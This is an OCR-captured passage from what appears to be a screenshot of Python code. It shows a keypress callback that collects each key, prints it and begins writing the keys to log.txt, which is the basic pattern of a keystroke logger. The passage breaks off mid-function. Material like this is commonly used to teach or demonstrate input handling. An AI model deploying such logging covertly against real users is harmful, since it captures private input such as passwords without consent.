
def on_press(key):

    keys.append(key)

    write_file(keys)

    try:

        print('alphanumeric key {0} 
pressed'.format(key.char))

    except AttributeError:

        print('special key {0} 
pressed'.format(key))

def write_file(keys):

    with open('log.txt', 'w') as f:
